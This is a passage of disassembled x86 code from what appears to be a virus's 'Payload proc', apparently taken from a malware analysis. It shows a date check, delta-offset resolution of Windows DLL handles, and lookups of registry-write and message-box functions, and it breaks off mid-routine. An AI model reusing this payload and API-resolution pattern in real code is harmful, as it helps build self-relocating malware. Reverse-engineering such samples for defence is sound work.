 Payload proc near
call GetSystemTime
cmp ss:word_4019DF[ebp], 1
jnz locret_4018D0
mov eax, offset aUser32_dll ; "USER32.dll"
add eax, ebp
call GetModuleHandleAddress_0
cmp eax, 0
jz locret_4018D0
mov ss:dword_401ED1[ebp], eax
mov eax, offset aAdvapi32_dll ; "ADVAPI32.dll"
add eax, ebp
call GetModuleHandleAddress_0
cmp eax, 0
jz locret_4018D0
mov ss:dword_401ED5[ebp], eax
mov edx, offset aRegopenkeyexa ; "RegOpenKeyExA"
add edx, ebp
mov eax, ss:dword_401ED5[ebp]
call GetProcAddress
cmp eax, 0
jz locret_4018D0
mov ss:RegOpenKeyExA[ebp], eax
mov edx, offset aRegsetvalueexa ; "RegSetValueExA"
add edx, ebp
mov eax, ss:dword_401ED5[ebp]
call GetProcAddress
cmp eax, 0
jz locret_4018D0
mov ss:RegSetValueExA[ebp], eax
mov edx, offset aMessageboxa ; "MessageBoxA"
add edx, ebp
mov eax, ss:dword_401ED1[ebp]
call GetProcAddress
cmp eax, 0
jz locret_4018D0